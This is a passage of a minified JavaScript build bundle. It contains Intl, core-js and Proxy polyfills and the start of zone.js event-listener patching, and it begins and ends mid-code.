mr",cmk:"xch",drh:"khk",drw:"prs",gav:"dev",hrr:"jal",ibi:"opa",kgh:"kml",lcq:"ppr",mst:"mry",myt:"mry",sca:"hle",tie:"ras",tkk:"twm",tlw:"weo",tnf:"prs",ybd:"rki",yma:"lrr"},extLang:{aao:["aao","ar"],abh:["abh","ar"],abv:["abv","ar"],acm:["acm","ar"],acq:["acq","ar"],acw:["acw","ar"],acx:["acx","ar"],acy:["acy","ar"],adf:["adf","ar"],ads:["ads","sgn"],aeb:["aeb","ar"],aec:["aec","ar"],aed:["aed","sgn"],aen:["aen","sgn"],afb:["afb","ar"],afg:["afg","sgn"],ajp:["ajp","ar"],apc:["apc","ar"],apd:["apd","ar"],arb:["arb","ar"],arq:["arq","ar"],ars:["ars","ar"],ary:["ary","ar"],arz:["arz","ar"],ase:["ase","sgn"],asf:["asf","sgn"],asp:["asp","sgn"],asq:["asq","sgn"],asw:["asw","sgn"],auz:["auz","ar"],avl:["avl","ar"],ayh:["ayh","ar"],ayl:["ayl","ar"],ayn:["ayn","ar"],ayp:["ayp","ar"],bbz:["bbz","ar"],bfi:["bfi","sgn"],bfk:["bfk","sgn"],bjn:["bjn","ms"],bog:["bog","sgn"],bqn:["bqn","sgn"],bqy:["bqy","sgn"],btj:["btj","ms"],bve:["bve","ms"],bvl:["bvl","sgn"],bvu:["bvu","ms"],bzs:["bzs","sgn"],cdo:["cdo","zh"],cds:["cds","sgn"],cjy:["cjy","zh"],cmn:["cmn","zh"],coa:["coa","ms"],cpx:["cpx","zh"],csc:["csc","sgn"],csd:["csd","sgn"],cse:["cse","sgn"],csf:["csf","sgn"],csg:["csg","sgn"],csl:["csl","sgn"],csn:["csn","sgn"],csq:["csq","sgn"],csr:["csr","sgn"],czh:["czh","zh"],czo:["czo","zh"],doq:["doq","sgn"],dse:["dse","sgn"],dsl:["dsl","sgn"],dup:["dup","ms"],ecs:["ecs","sgn"],esl:["esl","sgn"],esn:["esn","sgn"],eso:["eso","sgn"],eth:["eth","sgn"],fcs:["fcs","sgn"],fse:["fse","sgn"],fsl:["fsl","sgn"],fss:["fss","sgn"],gan:["gan","zh"],gds:["gds","sgn"],gom:["gom","kok"],gse:["gse","sgn"],gsg:["gsg","sgn"],gsm:["gsm","sgn"],gss:["gss","sgn"],gus:["gus","sgn"],hab:["hab","sgn"],haf:["haf","sgn"],hak:["hak","zh"],hds:["hds","sgn"],hji:["hji","ms"],hks:["hks","sgn"],hos:["hos","sgn"],hps:["hps","sgn"],hsh:["hsh","sgn"],hsl:["hsl","sgn"],hsn:["hsn","zh"],icl:["icl","sgn"],ils:["ils","sgn"],inl:["inl","sgn"],ins:["ins","sgn"],ise:["ise","sgn"],isg:["isg","sgn"],isr:["isr","sgn"],jak:["jak","ms"],jax:["jax","ms"],jcs:["jcs","sgn"],jhs:["jhs","sgn"],jls:["jls","sgn"],jos:["jos","sgn"],jsl:["jsl","sgn"],jus:["jus","sgn"],kgi:["kgi","sgn"],knn:["knn","kok"],kvb:["kvb","ms"],kvk:["kvk","sgn"],kvr:["kvr","ms"],kxd:["kxd","ms"],lbs:["lbs","sgn"],lce:["lce","ms"],lcf:["lcf","ms"],liw:["liw","ms"],lls:["lls","sgn"],lsg:["lsg","sgn"],lsl:["lsl","sgn"],lso:["lso","sgn"],lsp:["lsp","sgn"],lst:["lst","sgn"],lsy:["lsy","sgn"],ltg:["ltg","lv"],lvs:["lvs","lv"],lzh:["lzh","zh"],max:["max","ms"],mdl:["mdl","sgn"],meo:["meo","ms"],mfa:["mfa","ms"],mfb:["mfb","ms"],mfs:["mfs","sgn"],min:["min","ms"],mnp:["mnp","zh"],mqg:["mqg","ms"],mre:["mre","sgn"],msd:["msd","sgn"],msi:["msi","ms"],msr:["msr","sgn"],mui:["mui","ms"],mzc:["mzc","sgn"],mzg:["mzg","sgn"],mzy:["mzy","sgn"],nan:["nan","zh"],nbs:["nbs","sgn"],ncs:["ncs","sgn"],nsi:["nsi","sgn"],nsl:["nsl","sgn"],nsp:["nsp","sgn"],nsr:["nsr","sgn"],nzs:["nzs","sgn"],okl:["okl","sgn"],orn:["orn","ms"],ors:["ors","ms"],pel:["pel","ms"],pga:["pga","ar"],pks:["pks","sgn"],prl:["prl","sgn"],prz:["prz","sgn"],psc:["psc","sgn"],psd:["psd","sgn"],pse:["pse","ms"],psg:["psg","sgn"],psl:["psl","sgn"],pso:["pso","sgn"],psp:["psp","sgn"],psr:["psr","sgn"],pys:["pys","sgn"],rms:["rms","sgn"],rsi:["rsi","sgn"],rsl:["rsl","sgn"],sdl:["sdl","sgn"],sfb:["sfb","sgn"],sfs:["sfs","sgn"],sgg:["sgg","sgn"],sgx:["sgx","sgn"],shu:["shu","ar"],slf:["slf","sgn"],sls:["sls","sgn"],sqk:["sqk","sgn"],sqs:["sqs","sgn"],ssh:["ssh","ar"],ssp:["ssp","sgn"],ssr:["ssr","sgn"],svk:["svk","sgn"],swc:["swc","sw"],swh:["swh","sw"],swl:["swl","sgn"],syy:["syy","sgn"],tmw:["tmw","ms"],tse:["tse","sgn"],tsm:["tsm","sgn"],tsq:["tsq","sgn"],tss:["tss","sgn"],tsy:["tsy","sgn"],tza:["tza","sgn"],ugn:["ugn","sgn"],ugy:["ugy","sgn"],ukl:["ukl","sgn"],uks:["uks","sgn"],urk:["urk","ms"],uzn:["uzn","uz"],uzs:["uzs","uz"],vgt:["vgt","sgn"],vkk:["vkk","ms"],vkt:["vkt","ms"],vsi:["vsi","sgn"],vsl:["vsl","sgn"],vsv:["vsv","sgn"],wuu:["wuu","zh"],xki:["xki","sgn"],xml:["xml","sgn"],xmm:["xmm","ms"],xms:["xms","sgn"],yds:["yds","sgn"],ysl:["ysl","sgn"],yue:["yue","zh"],zib:["zib","sgn"],zlm:["zlm","ms"],zmi:["zmi","ms"],zsl:["zsl","sgn"],zsm:["zsm","ms"]}},rn=/^[A-Z]{3}$/,on=/-u(?:-[0-9a-z]{2,8})+/gi,an={};Object.defineProperty(an,"getCanonicalLocales",{enumerable:!1,configurable:!0,writable:!0,value:x});var un={BHD:3,BYR:0,XOF:0,BIF:0,XAF:0,CLF:4,CLP:0,KMF:0,DJF:0,XPF:0,GNF:0,ISK:0,IQD:3,JPY:0,JOD:3,KRW:0,KWD:3,LYD:3,OMR:3,PYG:0,RWF:0,TND:3,UGX:0,UYI:0,VUV:0,VND:0};Kt(an,"NumberFormat",{configurable:!0,writable:!0,value:D}),Kt(an.NumberFormat,"prototype",{writable:!1}),Jt.NumberFormat={"[[availableLocales]]":[],"[[relevantExtensionKeys]]":["nu"],"[[localeData]]":{}},Kt(an.NumberFormat,"supportedLocalesOf",{configurable:!0,writable:!0,value:Gt.call((function(t){if(!Rt.call(this,"[[availableLocales]]"))throw new TypeError("supportedLocalesOf() is not a constructor");var n=i(),e=arguments[1],r=this["[[availableLocales]]"],o=g(t);return n(),T(r,o,e)}),Jt.NumberFormat)}),Kt(an.NumberFormat.prototype,"format",{configurable:!0,get:F}),Object.defineProperty(an.NumberFormat.prototype,"formatToParts",{configurable:!0,enumerable:!1,writable:!0,value:j});var sn={arab:["٠","١","٢","٣","٤","٥","٦","٧","٨","٩"],arabext:["۰","۱","۲","۳","۴","۵","۶","۷","۸","۹"],bali:["᭐","᭑","᭒","᭓","᭔","᭕","᭖","᭗","᭘","᭙"],beng:["০","১","২","৩","৪","৫","৬","৭","৮","৯"],deva:["०","१","२","३","४","५","६","७","८","९"],fullwide:["０","１","２","３","４","５","６","７","８","９"],gujr:["૦","૧","૨","૩","૪","૫","૬","૭","૮","૯"],guru:["੦","੧","੨","੩","੪","੫","੬","੭","੮","੯"],hanidec:["〇","一","二","三","四","五","六","七","八","九"],khmr:["០","១","២","៣","៤","៥","៦","៧","៨","៩"],knda:["೦","೧","೨","೩","೪","೫","೬","೭","೮","೯"],laoo:["໐","໑","໒","໓","໔","໕","໖","໗","໘","໙"],latn:["0","1","2","3","4","5","6","7","8","9"],limb:["᥆","᥇","᥈","᥉","᥊","᥋","᥌","᥍","᥎","᥏"],mlym:["൦","൧","൨","൩","൪","൫","൬","൭","൮","൯"],mong:["᠐","᠑","᠒","᠓","᠔","᠕","᠖","᠗","᠘","᠙"],mymr:["၀","၁","၂","၃","၄","၅","၆","၇","၈","၉"],orya:["୦","୧","୨","୩","୪","୫","୬","୭","୮","୯"],tamldec:["௦","௧","௨","௩","௪","௫","௬","௭","௮","௯"],telu:["౦","౧","౨","౩","౪","౫","౬","౭","౮","౯"],thai:["๐","๑","๒","๓","๔","๕","๖","๗","๘","๙"],tibt:["༠","༡","༢","༣","༤","༥","༦","༧","༨","༩"]};Kt(an.NumberFormat.prototype,"resolvedOptions",{configurable:!0,writable:!0,value:function(){var t=void 0,n=new r,e=["locale","numberingSystem","style","currency","currencyDisplay","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","useGrouping"],o=null!==this&&"object"===It.typeof(this)&&l(this);if(!o||!o["[[initializedNumberFormat]]"])throw new TypeError("`this` value for resolvedOptions() is not an initialized Intl.NumberFormat object.");for(var i=0,a=e.length;i<a;i++)Rt.call(o,t="[["+e[i]+"]]")&&(n[e[i]]={value:o[t],writable:!0,configurable:!0,enumerable:!0});return Lt({},n)}});var cn=/(?:[Eec]{1,6}|G{1,5}|[Qq]{1,5}|(?:[yYur]+|U{1,5})|[ML]{1,5}|d{1,2}|D{1,3}|F{1}|[abB]{1,5}|[hkHK]{1,2}|w{1,2}|W{1}|m{1,2}|s{1,2}|[zZOvVxX]{1,4})(?=([^']*'[^']*')*[^']*$)/g,ln=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,fn=/[rqQASjJgwWIQq]/,hn=["era","year","month","day","weekday","quarter"],pn=["hour","minute","second","hour12","timeZoneName"],dn={second:{numeric:"s","2-digit":"ss"},minute:{numeric:"m","2-digit":"mm"},year:{numeric:"y","2-digit":"yy"},day:{numeric:"d","2-digit":"dd"},month:{numeric:"L","2-digit":"LL",narrow:"LLLLL",short:"LLL",long:"LLLL"},weekday:{narrow:"ccccc",short:"ccc",long:"cccc"}},vn=Lt(null,{narrow:{},short:{},long:{}});Kt(an,"DateTimeFormat",{configurable:!0,writable:!0,value:J}),Kt(J,"prototype",{writable:!1});var yn={weekday:["narrow","short","long"],era:["narrow","short","long"],year:["2-digit","numeric"],month:["2-digit","numeric","narrow","short","long"],day:["2-digit","numeric"],hour:["2-digit","numeric"],minute:["2-digit","numeric"],second:["2-digit","numeric"],timeZoneName:["short","long"]};Jt.DateTimeFormat={"[[availableLocales]]":[],"[[relevantExtensionKeys]]":["ca","nu"],"[[localeData]]":{}},Kt(an.DateTimeFormat,"supportedLocalesOf",{configurable:!0,writable:!0,value:Gt.call((function(t){if(!Rt.call(this,"[[availableLocales]]"))throw new TypeError("supportedLocalesOf() is not a constructor");var n=i(),e=arguments[1],r=this["[[availableLocales]]"],o=g(t);return n(),T(r,o,e)}),Jt.NumberFormat)}),Kt(an.DateTimeFormat.prototype,"format",{configurable:!0,get:$}),Object.defineProperty(an.DateTimeFormat.prototype,"formatToParts",{enumerable:!1,writable:!0,configurable:!0,value:tt}),Kt(an.DateTimeFormat.prototype,"resolvedOptions",{writable:!0,configurable:!0,value:function(){var t=void 0,n=new r,e=["locale","calendar","numberingSystem","timeZone","hour12","weekday","era","year","month","day","hour","minute","second","timeZoneName"],o=null!==this&&"object"===It.typeof(this)&&l(this);if(!o||!o["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for resolvedOptions() is not an initialized Intl.DateTimeFormat object.");for(var i=0,a=e.length;i<a;i++)Rt.call(o,t="[["+e[i]+"]]")&&(n[e[i]]={value:o[t],writable:!0,configurable:!0,enumerable:!0});return Lt({},n)}});var gn=an.__localeSensitiveProtos={Number:{},Date:{}};gn.Number.toLocaleString=function(){if("[object Number]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a number for Number.prototype.toLocaleString()");return z(new D(arguments[0],arguments[1]),this)},gn.Date.toLocaleString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleString()");var t=+this;if(isNaN(t))return"Invalid Date";var n=arguments[0],e=arguments[1];return e=Y(e,"any","all"),et(new J(n,e),t)},gn.Date.toLocaleDateString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleDateString()");var t=+this;if(isNaN(t))return"Invalid Date";var n=arguments[0],e=arguments[1];return e=Y(e,"date","date"),et(new J(n,e),t)},gn.Date.toLocaleTimeString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleTimeString()");var t=+this;if(isNaN(t))return"Invalid Date";var n=arguments[0],e=arguments[1];return e=Y(e,"time","time"),et(new J(n,e),t)},Kt(an,"__applyLocaleSensitivePrototypes",{writable:!0,configurable:!0,value:function(){Kt(Number.prototype,"toLocaleString",{writable:!0,configurable:!0,value:gn.Number.toLocaleString}),Kt(Date.prototype,"toLocaleString",{writable:!0,configurable:!0,value:gn.Date.toLocaleString});for(var t in gn.Date)Rt.call(gn.Date,t)&&Kt(Date.prototype,t,{writable:!0,configurable:!0,value:gn.Date[t]})}}),Kt(an,"__addLocaleData",{value:function(t){if(!p(t.locale))throw new Error("Object passed doesn't identify itself with a valid language tag");it(t,t.locale)}}),Kt(an,"__disableRegExpRestore",{value:function(){Jt.disableRegExpRestore=!0}}),t.exports=an}).call(n,e("DuR2"))},Stuz:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{EPSILON:Math.pow(2,-52)})},TFWu:function(t,n,e){e("77Ug")("Uint8",1,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},THnP:function(t,n,e){e("77Ug")("Uint16",2,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},TcQ7:function(t,n,e){var r=e("MU5D"),o=e("52gC");t.exports=function(t){return r(o(t))}},Tewx:function(t,n,e){"use strict";var r=e("kM2E"),o=e("TcQ7"),i=e("UuGF"),a=e("QRG4"),u=[].lastIndexOf,s=!!u&&1/[1].lastIndexOf(1,-0)<0;r(r.P+r.F*(s||!e("bmIa")(u)),"Array",{lastIndexOf:function(t){if(s)return u.apply(this,arguments)||0;var n=o(this),e=a(n.length),r=e-1;for(arguments.length>1&&(r=Math.min(r,i(arguments[1]))),r<0&&(r=e+r);r>=0;r--)if(r in n&&n[r]===t)return r||0;return-1}})},TgfD:function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(6),i="findIndex",a=!0;i in[]&&Array(1)[i]((function(){a=!1})),r(r.P+r.F*a,"Array",{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("4mcu")(i)},U6qc:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(6),i="findIndex",a=!0;i in[]&&Array(1)[i]((function(){a=!1})),r(r.P+r.F*a,"Array",{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("RhFG")(i)},UJiG:function(t,n,e){"use strict";e("y325")("link",(function(t){return function(n){return t(this,"a","href",n)}}))},"UKM+":function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},UbXY:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("zgIt"),i=Date.prototype.getTime,a=function(t){return t>9?t:"0"+t};r(r.P+r.F*(o((function(){return"0385-07-25T07:06:39.999Z"!=new Date(-5e13-1).toISOString()}))||!o((function(){new Date(NaN).toISOString()}))),"Date",{toISOString:function(){if(!isFinite(i.call(this)))throw RangeError("Invalid time value");var t=this,n=t.getUTCFullYear(),e=t.getUTCMilliseconds(),r=n<0?"-":n>9999?"+":"";return r+("00000"+Math.abs(n)).slice(r?-6:-4)+"-"+a(t.getUTCMonth()+1)+"-"+a(t.getUTCDate())+"T"+a(t.getUTCHours())+":"+a(t.getUTCMinutes())+":"+a(t.getUTCSeconds())+"."+(e>99?e:"0"+a(e))+"Z"}})},UuGF:function(t,n){var e=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:e)(t)}},"V/H1":function(t,n,e){"use strict";var r=e("fJSx");e("0Rih")("WeakSet",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(t){return r.def(this,t,!0)}},r,!1,!0)},"V3l/":function(t,n){t.exports=!1},VTn2:function(t,n,e){var r=e("UKM+"),o=e("1aA0").onFreeze;e("3i66")("freeze",(function(t){return function(n){return t&&r(n)?t(o(n)):n}}))},VTqX:function(t,n,e){var r=e("Qh14"),o=e("PHqh");t.exports=function(t,n){for(var e,i=o(t),a=r(i),u=a.length,s=0;u>s;)if(i[e=a[s++]]===n)return e}},VWgF:function(t,n,e){var r=e("OzIq"),o=r["__core-js_shared__"]||(r["__core-js_shared__"]={});t.exports=function(t){return o[t]||(o[t]={})}},Vg1y:function(t,n,e){"use strict";var r=e("2p1q"),o=e("R3AP"),i=e("zgIt"),a=e("/whu"),u=e("kkCw");t.exports=function(t,n,e){var s=u(t),c=e(a,s,""[t]),l=c[0],f=c[1];i((function(){var n={};return n[s]=function(){return 7},7!=""[t](n)}))&&(o(String.prototype,t,l),r(RegExp.prototype,s,2==n?function(t,n){return f.call(t,this,n)}:function(t){return f.call(t,this)}))}},VjuZ:function(t,n,e){e("Vg1y")("replace",2,(function(t,n,e){return[function(r,o){"use strict";var i=t(this),a=void 0==r?void 0:r[n];return void 0!==a?a.call(r,i,o):e.call(String(i),r,o)},e]}))},"W/IU":function(t,n,e){var r=e("UKM+"),o=e("1aA0").onFreeze;e("3i66")("seal",(function(t){return function(n){return t&&r(n)?t(o(n)):n}}))},W4Z6:function(t,n,e){var r=e("FryR"),o=e("KOrd");e("3i66")("getPrototypeOf",(function(){return function(t){return o(r(t))}}))},W51e:function(t,n,e){"use strict";function r(){function t(t){return!!t&&("object"==typeof t||"function"==typeof t)}var n,e=null;return n=function(n,r){if(!t(n)||!t(r))throw new TypeError("Cannot create proxy with a non-object as target or handler");var o=function(){};e=function(){o=function(t){throw new TypeError("Cannot perform '"+t+"' on a proxy that has been revoked")}};var i=r;r={get:null,set:null,apply:null,construct:null};for(var a in i){if(!(a in r))throw new TypeError("Proxy polyfill does not support trap '"+a+"'");r[a]=i[a]}"function"==typeof i&&(r.apply=i.apply.bind(i));var u=this,s=!1,c=!1;"function"==typeof n?(u=function(){var t=this&&this.constructor===u,e=Array.prototype.slice.call(arguments);if(o(t?"construct":"apply"),t&&r.construct)return r.construct.call(this,n,e);if(!t&&r.apply)return r.apply(n,this,e);if(t){e.unshift(n);return new(n.bind.apply(n,e))}return n.apply(this,e)},s=!0):n instanceof Array&&(u=[],c=!0);var l=r.get?function(t){return o("get"),r.get(this,t,u)}:function(t){return o("get"),this[t]},f=r.set?function(t,n){o("set");r.set(this,t,n,u)}:function(t,n){o("set"),this[t]=n},h=Object.getOwnPropertyNames(n),p={};h.forEach((function(t){if(!((s||c)&&t in u)){var e=Object.getOwnPropertyDescriptor(n,t),r={enumerable:!!e.enumerable,get:l.bind(n,t),set:f.bind(n,t)};Object.defineProperty(u,t,r),p[t]=!0}}));var d=!0;if(Object.setPrototypeOf?Object.setPrototypeOf(u,Object.getPrototypeOf(n)):u.__proto__?u.__proto__=n.__proto__:d=!1,r.get||!d)for(var a in n)p[a]||Object.defineProperty(u,a,{get:l.bind(n,a)});return Object.seal(n),Object.seal(u),u},n.revocable=function(t,r){return{proxy:new n(t,r),revoke:e}},n}n.a=r},WBcL:function(t,n){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},WcO1:function(t,n,e){var r=e("ReGu"),o=e("QKXm").concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},WgSQ:function(t,n,e){"use strict";var r=e("RhFG"),o=e("KB1o"),i=e("bN1p"),a=e("PHqh");t.exports=e("uc2A")(Array,"Array",(function(t,n){this._t=a(t),this._i=0,this._k=n}),(function(){var t=this._t,n=this._k,e=this._i++;return!t||e>=t.length?(this._t=void 0,o(1)):"keys"==n?o(0,e):"values"==n?o(0,t[e]):o(0,[e,t[e]])}),"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},WiIn:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},WpPb:function(t,n,e){var r=e("UKM+");e("3i66")("isFrozen",(function(t){return function(n){return!r(n)||!!t&&t(n)}}))},WpTh:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(5),i=!0;"find"in[]&&Array(1).find((function(){i=!1})),r(r.P+r.F*i,"Array",{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("RhFG")("find")},"X/Hz":function(t,n,e){"use strict";e("y325")("fontsize",(function(t){return function(n){return t(this,"font","size",n)}}))},X7aK:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("DIVP"),i=function(t){this._t=o(t),this._i=0;var n,e=this._k=[];for(n in t)e.push(n)};e("IRJ3")(i,"Object",(function(){var t,n=this,e=n._k;do{if(n._i>=e.length)return{value:void 0,done:!0}}while(!((t=e[n._i++])in n._t));return{value:t,done:!1}})),r(r.S,"Reflect",{enumerate:function(t){return new i(t)}})},X8DO:function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},XO1R:function(t,n,e){var r=e("ydD5");t.exports=Array.isArray||function(t){return"Array"==r(t)}},XS25:function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("wu3h"),o=(e.n(r),e("45Dp")),i=(e.n(o),e("DAFs")),a=(e.n(i),e("3rHE")),u=(e.n(a),e("FD+i")),s=(e.n(u),e("qXjp")),c=(e.n(s),e("IzNg")),l=(e.n(c),e("MVjO")),f=(e.n(l),e("oFcf")),h=(e.n(f),e("nR/1")),p=(e.n(h),e("cUYv")),d=(e.n(p),e("594w")),v=(e.n(d),e("7N90")),y=(e.n(v),e("/Ife")),g=(e.n(y),e("kVSQ")),m=(e.n(g),e("oyUQ")),b=(e.n(m),e("JqEh")),k=(e.n(b),e("2tFN")),w=(e.n(k),e("ChGr")),S=(e.n(w),e("vH9D")),M=(e.n(S),e("ZSR1")),T=(e.n(M),e("3a5k")),E=(e.n(T),e("OYzX")),P=(e.n(E),e("W51e"));window.Proxy||(window.Proxy=e.i(P.a)()),Promise.prototype.finally||(Promise.prototype.finally=function(t){return this.then((function(n){return Promise.resolve(t()).then((function(){return n}))}),(function(n){return Promise.resolve(t()).then((function(){throw n}))}))})},XSOZ:function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},Xduv:function(t,n){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},Xgit:function(t,n,e){"use strict";var r=e("kM2E"),o=e("vFc/")(!1),i=[].indexOf,a=!!i&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(a||!e("bmIa")(i)),"Array",{indexOf:function(t){return a?i.apply(this,arguments)||0:o(this,t,arguments[1])}})},XtiL:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{isInteger:e("n982")})},XvUs:function(t,n,e){var r=e("DIVP");t.exports=function(t,n,e,o){try{return o?n(r(e)[0],e[1]):n(e)}catch(n){var i=t.return;throw void 0!==i&&r(i.call(t)),n}}},Y1N3:function(t,n){n.f=Object.getOwnPropertySymbols},Y1S0:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("BbyF"),i=e("kqpo"),a="".endsWith;r(r.P+r.F*e("1ETD")("endsWith"),"String",{endsWith:function(t){var n=i(this,t,"endsWith"),e=arguments.length>1?arguments[1]:void 0,r=o(n.length),u=void 0===e?r:Math.min(o(e),r),s=String(t);return a?a.call(n,s,u):n.slice(u-s.length,u)===s}})},Y1aA:function(t,n){n.f={}.propertyIsEnumerable},Y5ex:function(t,n,e){var r=e("UKM+"),o=e("1aA0").onFreeze;e("3i66")("preventExtensions",(function(t){return function(n){return t&&r(n)?t(o(n)):n}}))},YUr7:function(t,n,e){var r=e("WcO1"),o=e("Y1N3"),i=e("DIVP"),a=e("OzIq").Reflect;t.exports=a&&a.ownKeys||function(t){var n=r.f(i(t)),e=o.f;return e?n.concat(e(t)):n}},Ymdd:function(t,n,e){var r=e("Ds5P"),o=e("/whu"),i=e("zgIt"),a=e("Xduv"),u="["+a+"]",s="​",c=RegExp("^"+u+u+"*"),l=RegExp(u+u+"*$"),f=function(t,n,e){var o={},u=i((function(){return!!a[t]()||s[t]()!=s})),c=o[t]=u?n(h):a[t];e&&(o[e]=c),r(r.P+r.F*u,"String",o)},h=f.trim=function(t,n){return t=String(o(t)),1&n&&(t=t.replace(c,"")),2&n&&(t=t.replace(l,"")),t};t.exports=f},Yobk:function(t,n,e){var r=e("77Pl"),o=e("qio6"),i=e("xnc9"),a=e("ax3d")("IE_PROTO"),u=function(){},s=function(){var t,n=e("ON07")("iframe"),r=i.length;for(n.style.display="none",e("RPLV").appendChild(n),n.src="javascript:",t=n.contentWindow.document,t.open(),t.write("<script>document.F=Object<\/script>"),t.close(),s=t.F;r--;)delete s.prototype[i[r]];return s()};t.exports=Object.create||function(t,n){var e;return null!==t?(u.prototype=r(t),e=new u,u.prototype=null,e[a]=t):e=s(),void 0===n?e:o(e,n)}},ZDXm:function(t,n,e){"use strict";var r,o=e("LhTa")(0),i=e("R3AP"),a=e("1aA0"),u=e("oYd7"),s=e("fJSx"),c=e("UKM+"),l=a.getWeak,f=Object.isExtensible,h=s.ufstore,p={},d=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},v={get:function(t){if(c(t)){var n=l(t);return!0===n?h(this).get(t):n?n[this._i]:void 0}},set:function(t,n){return s.def(this,t,n)}},y=t.exports=e("0Rih")("WeakMap",d,v,s,!0,!0);7!=(new y).set((Object.freeze||Object)(p),7).get(p)&&(r=s.getConstructor(d),u(r.prototype,v),a.NEED=!0,o(["delete","has","get","set"],(function(t){var n=y.prototype,e=n[t];i(n,t,(function(n,o){if(c(n)&&!f(n)){this._f||(this._f=new r);var i=this._f[t](n,o);return"set"==t?this:i}return e.call(this,n,o)}))})))},ZRJK:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("zgIt"),i=e("fS0v"),a=1..toPrecision;r(r.P+r.F*(o((function(){return"1"!==a.call(1,void 0)}))||!o((function(){a.call({})}))),"Number",{toPrecision:function(t){var n=i(this,"Number#toPrecision: incorrect invocation!");return void 0===t?a.call(n):a.call(n,t)}})},ZSR1:function(t,n,e){(function(t){(function(t,n){n()})(0,(function(){"use strict";function n(t,n){for(var e=t.length-1;e>=0;e--)"function"==typeof t[e]&&(t[e]=Zone.current.wrap(t[e],n+"_"+e));return t}function e(t,e){for(var r=t.constructor.name,o=0;o<e.length;o++)(function(o){var i=e[o],a=t[i];a&&(t[i]=(function(t){var e=function(){return t.apply(this,n(arguments,r+"."+i))};return v(e,t),e})(a))})(o)}function r(t,n,e){var r=Object.getOwnPropertyDescriptor(t,n);if(!r&&e){Object.getOwnPropertyDescriptor(e,n)&&(r={enumerable:!0,configurable:!0})}if(r&&r.configurable){delete r.writable,delete r.value;var o=r.get,i=n.substr(2),a=D("_"+n);r.set=function(n){var e=this;if(e||t!==O||(e=O),e){var r=e[a];if(r&&e.removeEventListener(i,r),"function"==typeof n){var o=function(t){var e=n.apply(this,arguments);return void 0==e||e||t.preventDefault(),e};e[a]=o,e.addEventListener(i,o,!1)}else e[a]=null}},r.get=function(){var e=this;if(e||t!==O||(e=O),!e)return null;if(e.hasOwnProperty(a))return e[a];if(o){var i=o&&o.apply(this);if(i)return r.set.apply(this,[i]),"function"==typeof e.removeAttribute&&e.removeAttribute(n),i}return null},Object.defineProperty(t,n,r)}}function o(t,n,e){if(n)for(var o=0;o<n.length;o++)r(t,"on"+n[o],e);else{var i=[];for(var a in t)"on"==a.substr(0,2)&&i.push(a);for(var u=0;u<i.length;u++)r(t,i[u],e)}}function i(t,n){return!!("boolean"==typeof t?t:"object"==typeof t&&(t&&t.capture))==!!("boolean"==typeof n?n:"object"==typeof n&&n&&n.capture)}function a(t,n,e,r,o){var a=t[I];if(a)for(var u=0;u<a.length;u++){var s=a[u],c=s.data,l=c.handler;if((c.handler===n||l.listener===n)&&i(c.options,r)&&c.eventName===e)return o&&a.splice(u,1),s}return null}function u(t,n,e){var r=t[I];r||(r=t[I]=[]),e?r.unshift(n):r.push(n)}function s(t,n,e,r,o,i){function s(t){var n=t.data;return u(n.target,t,o),n.invokeAddFunc(l,t)}function c(t){var n=t.data;return a(n.target,t.invoke,n.eventName,n.options,!0),n.invokeRemoveFunc(f,t)}void 0===e&&(e=!0),void 0===r&&(r=!1),void 0===o&&(o=!1),void 0===i&&(i=R);var l=D(t),f=D(n),h=!e&&void 0;return function(n,e){var o=i(n,e);o.options=o.options||h;var u=null;"function"==typeof o.handler?u=o.handler:o.handler&&o.handler.handleEvent&&(u=function(t){return o.handler.handleEvent(t)});var f=!1;try{f=o.handler&&"[object FunctionWrapper]"===o.handler.toString()}catch(t){return o.crossContext=!0,o.invokeAddFunc(l,o.handler)}if(!u||f)return o.invokeAddFunc(l,o.handler);if(!r){var p=a(o.target,o.handler,o.eventName,o.options,!1);if(p)return o.invokeAddFunc(l,p)}var d=Zone.current,v=o.target.constructor.name+"."+t+":"+o.eventName;d.scheduleEventTask(v,u,o,s,c)}}function c(t,n,e){void 0===n&&(n=!0),void 0===e&&(e=R);var r=D(t),o=!n&&void 0;return function(t,n){var i=e(t,n);i.options=i.options||o;var u=null;"function"==typeof i.handler?u=i.handler:i.handler&&i.handler.handleEvent&&(u=function(t){return i.handler.handleEvent(t)});var s=!1;try{s=i.handler&&"[object 